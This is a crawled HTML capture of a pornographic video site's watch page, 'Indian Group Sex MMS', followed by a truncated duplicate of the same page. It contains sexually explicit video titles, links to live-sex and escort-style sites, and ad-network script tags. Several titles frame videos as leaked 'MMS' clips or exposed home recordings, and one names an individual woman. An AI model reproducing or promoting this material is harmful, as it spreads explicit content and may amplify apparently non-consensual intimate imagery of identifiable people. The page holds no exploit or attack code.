

--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/video/4107560182714449132/
body_size: 4456
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Indian Group Sex MMS - Movies. - Cosplay Fuck - Tits Sex Xxx</title>
        <meta name="description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <link rel="alternate" hreflang="ar" href="/ar/video/4107560182714449132/" />
<link rel="alternate" hreflang="de" href="/de/video/4107560182714449132/" />
<link rel="alternate" hreflang="en" href="/en/video/4107560182714449132/" />
<link rel="alternate" hreflang="es" href="/es/video/4107560182714449132/" />
<link rel="alternate" hreflang="fr" href="/fr/video/4107560182714449132/" />
<link rel="alternate" hreflang="hi" href="/hi/video/4107560182714449132/" />
<link rel="alternate" hreflang="id" href="/id/video/4107560182714449132/" />
<link rel="alternate" hreflang="it" href="/it/video/4107560182714449132/" />
<link rel="alternate" hreflang="ja" href="/ja/video/4107560182714449132/" />
<link rel="alternate" hreflang="ko" href="/ko/video/4107560182714449132/" />
<link rel="alternate" hreflang="ms" href="/ms/video/4107560182714449132/" />
<link rel="alternate" hreflang="nl" href="/nl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pl" href="/pl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pt" href="/pt/video/4107560182714449132/" />
<link rel="alternate" hreflang="ru" href="/ru/video/4107560182714449132/" />
<link rel="alternate" hreflang="sv" href="/sv/video/4107560182714449132/" />
<link rel="alternate" hreflang="th" href="/th/video/4107560182714449132/" />
<link rel="alternate" hreflang="tr" href="/tr/video/4107560182714449132/" />
<link rel="alternate" hreflang="vi" href="/vi/video/4107560182714449132/" />
<link rel="alternate" hreflang="zh" href="/zh/video/4107560182714449132/" />
 
        <link rel="canonical" href="https://pornhu.org/en/video/4107560182714449132/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Indian Group Sex MMS - Movies." />
        <meta property="og:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta property="og:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d" />
        <meta property="og:site_name" content="PornHu" />
        <meta property="og:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d" />
        <meta property="video:duration" content="PT7M" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta name="twitter:title" content="Indian Group Sex MMS - Movies." />
        <meta name="twitter:site" content="pornhu.org">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d">
        <meta name="twitter:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornhu.org/en/video/4107560182714449132/",
  "contentUrl": "https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d",
  "name": "Indian Group Sex MMS - Movies.",
  "description": "Indian Group Sex MMS - Movies.",
  "thumbnailUrl": "https://pornhu.org/thumbs/132/4107560182714449132_0.jpg",
  "uploadDate": "2022-03-04T13:01:58+00:00",
  "duration": "PT7M",
  "publisher": {"@type": "Organization", "name": "pornhu.org"} 
}

</script>
    </head>
    <body>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Indian Group Sex MMS - Movies.</h1>
                </div>
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnvDPX0%2bpMqxA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/93386",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <div class="meta-container">
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 19197</span>
                                        <span><i class="la la-clock"></i> 7:00</span>
                                        <span><i class="la la-cloud-upload"></i>4.03.2022</span>
                                    </div>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>

                                    </div>
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                
                <div class="title">
                    <h2>Related videos</h2>
                </div>
                
    
                <div class="thumbs-container">

  

                    <div class="thumb">
                        <a href="/en/video/6667075795828861739/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c86361cd4fbeb2b" src="/thumbs/739/6667075795828861739_0.jpg" alt="Mumbai sexy big butt desi bhabhi hardcore fucking in hotel" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai sexy big butt desi bhabhi hardcore fucking in hotel</p>
                                <span><i class="la la-eye"></i> 610</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897190325279/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b7ad6c1f" src="/thumbs/279/1892856897190325279_0.jpg" alt="DESI COLLEGE STUDENTS FUCKING INSIDE CLASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DESI COLLEGE STUDENTS FUCKING INSIDE CLASS</p>
                                <span><i class="la la-eye"></i> 111</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14050831162137500723/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2fe947f5a31dc33" src="/thumbs/723/14050831162137500723_0.jpg" alt="Mumbai aunty hardcore extranet full f. anal indian fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mumbai aunty hardcore extranet full f. anal indian fucking</p>
                                <span><i class="la la-eye"></i> 352</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10882074937439447826/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9704e57ff9426b12" src="/thumbs/826/10882074937439447826_0.jpg" alt="Desi Indian Couple Having Sex In Kamasutra Styles" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Indian Couple Having Sex In Kamasutra Styles</p>
                                <span><i class="la la-eye"></i> 810</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227967851/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946f7db6b" src="/thumbs/851/2705852732227967851_0.jpg" alt="Indian horny girl kindle part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian horny girl kindle part 1</p>
                                <span><i class="la la-eye"></i> 7382</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5340762102976582436/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a1e32d609c99324" src="/thumbs/436/5340762102976582436_0.jpg" alt="पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> पड़ोस वाली के घर में पूरा मजा लिया ऐसी वीडियो नहीं देखी होगी</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2553213735597632895/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="236ed65d71f1ed7f" src="/thumbs/895/2553213735597632895_0.jpg" alt="Amateur Homemade Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Homemade Creampie</p>
                                <span><i class="la la-eye"></i> 526</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732098542971/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93f40fd7b" src="/thumbs/971/2705852732098542971_0.jpg" alt="Indian Couples self filmed, exposed their home fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Couples self filmed, exposed their home fucking</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7178075703064836481/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="639da5d2240ab981" src="/thumbs/481/7178075703064836481_0.jpg" alt="Fucking Tamil Bhabhi in her room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking Tamil Bhabhi in her room</p>
                                <span><i class="la la-eye"></i> 138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12879448749679013035/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2bcfe664b776cab" src="/thumbs/35/12879448749679013035_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Aunty sex [VideoMantra]</p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9036767215303865034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d690be74a1532ca" src="/thumbs/34/9036767215303865034_0.jpg" alt="Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked</p>
                                <span><i class="la la-eye"></i> 159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16855089593298059545/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                <span><i class="la la-eye"></i> 385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638491289531/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107584c7bb" src="/thumbs/531/3824942638491289531_0.jpg" alt="Desi nurse ki clinic meh chudayi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi nurse ki clinic meh chudayi</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639080591285/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1098a4cfb5" src="/thumbs/285/3824942639080591285_0.jpg" alt="indian amateur babe with her boyfriend hardcore sex on webcam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> indian amateur babe with her boyfriend hardcore sex on webcam</p>
                                <span><i class="la la-eye"></i> 16197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4381161182571872011/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ccd02e216ed3f0b" src="/thumbs/11/4381161182571872011_0.jpg" alt="Wife Independence Day Sex - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife Independence Day Sex - Movies.</p>
                                <span><i class="la la-eye"></i> 418</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732069037594/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d7ec61a" src="/thumbs/594/2705852732069037594_0.jpg" alt="Indian bhabi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian bhabi</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733978495518/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9af4eca1e" src="/thumbs/518/2705852733978495518_0.jpg" alt="Hot Indian Housewife Bathroom Big Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Indian Housewife Bathroom Big Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6833238672381633148/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ed48a5e54c4e27c" src="/thumbs/148/6833238672381633148_0.jpg" alt="desi sweet couple horny wife big penis husband" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> desi sweet couple horny wife big penis husband</p>
                                <span><i class="la la-eye"></i> 367</span>
                            </div>
                        </a>
                    </div>
                                            
                      
                </div>
               
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                           
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d9f7b67fbc94e878e0ad0f320d119e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/video/4107560182714449132/js/jquery.min.js
body_size: 4059
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Indian Group Sex MMS - Movies. - Cosplay Fuck - Tits Sex Xxx</title>
        <meta name="description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <link rel="alternate" hreflang="ar" href="/ar/video/4107560182714449132/" />
<link rel="alternate" hreflang="de" href="/de/video/4107560182714449132/" />
<link rel="alternate" hreflang="en" href="/en/video/4107560182714449132/" />
<link rel="alternate" hreflang="es" href="/es/video/4107560182714449132/" />
<link rel="alternate" hreflang="fr" href="/fr/video/4107560182714449132/" />
<link rel="alternate" hreflang="hi" href="/hi/video/4107560182714449132/" />
<link rel="alternate" hreflang="id" href="/id/video/4107560182714449132/" />
<link rel="alternate" hreflang="it" href="/it/video/4107560182714449132/" />
<link rel="alternate" hreflang="ja" href="/ja/video/4107560182714449132/" />
<link rel="alternate" hreflang="ko" href="/ko/video/4107560182714449132/" />
<link rel="alternate" hreflang="ms" href="/ms/video/4107560182714449132/" />
<link rel="alternate" hreflang="nl" href="/nl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pl" href="/pl/video/4107560182714449132/" />
<link rel="alternate" hreflang="pt" href="/pt/video/4107560182714449132/" />
<link rel="alternate" hreflang="ru" href="/ru/video/4107560182714449132/" />
<link rel="alternate" hreflang="sv" href="/sv/video/4107560182714449132/" />
<link rel="alternate" hreflang="th" href="/th/video/4107560182714449132/" />
<link rel="alternate" hreflang="tr" href="/tr/video/4107560182714449132/" />
<link rel="alternate" hreflang="vi" href="/vi/video/4107560182714449132/" />
<link rel="alternate" hreflang="zh" href="/zh/video/4107560182714449132/" />
 
        <link rel="canonical" href="https://pornhu.org/en/video/4107560182714449132/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Indian Group Sex MMS - Movies." />
        <meta property="og:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta property="og:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />
        <meta property="og:site_name" content="PornHu" />
        <meta property="og:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d" />
        <meta property="video:duration" content="PT7M" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Indian Group Sex MMS - Movies. - 7:00 - 4.03.2022 - 19197" />
        <meta name="twitter:title" content="Indian Group Sex MMS - Movies." />
        <meta name="twitter:site" content="pornhu.org">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d">
        <meta name="twitter:image" content="https://pornhu.org/thumbs/132/4107560182714449132_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornhu.org/en/video/4107560182714449132/",
  "contentUrl": "https://videojke.name/video?pth=/indiantube/14000/14469/14469.mp4&ses=5bwZof507JnuDPX0%2bpMqxA%3d%3d",
  "name": "Indian Group Sex MMS - Movies.",
  "description": "Indian Group Sex MMS - Movies.",
  "thumbnailUrl": "https://pornhu.org/thumbs/132/4107560182714449132_0.jpg",
  "uploadDate": "2022-03-04T13:01:58+00:00",
  "duration": "PT7M",
  "publisher": {"@type": "Organization", "name": "pornhu.org"} 
}

</script>
    </head>
    <body>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Indian Group Sex MMS - Movies.</h1>
                </div>
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
